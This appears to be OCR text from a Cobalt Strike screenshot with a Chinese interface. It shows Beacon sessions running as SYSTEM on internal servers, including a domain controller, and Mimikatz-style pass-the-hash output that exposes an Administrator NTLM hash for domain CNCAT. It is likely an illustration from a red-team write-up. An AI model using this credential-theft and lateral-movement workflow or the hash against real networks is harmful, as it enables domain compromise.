 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
SYSTEM *
12SERVER-EX13 @ 4700
SYSTEM *
12SERVER-BT @ 5632
SYSTEM *
12SERVER-REDIS @ 792
SYSTEM *
12SERVER-DC @ 3660
事件日志 X 监听器 X 密码凭证 X 代理转发 X 下载列表 X Beacon 10.10.12.209@4700 X Beacon 10.10.11.133@792 X
user : Administrator
domain : CNCAT
program : C:\Windows\system32\cmd.exe /c echo 12cb96ed062 > \\.\pipe\71e731
impers. : no
NTLM : 42e2656ec24331269f82160ff5962387
| PID 152
| TID 2088
| LSA Process is now R/W
| LUID 0 ; 614514 (00000000:00096072)
\_ msv1_0 - data copy @ 0000009134DF6FE0 : OK !
\_ kerberos - data copy @ 0000009134DAB0E8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000009134E0F0C8 (16) -> null
[+] host called home, sent: 287585 bytes
[+] received output:
[12SERVER-REDIS] SYSTEM */792 last: 157ms
beacon>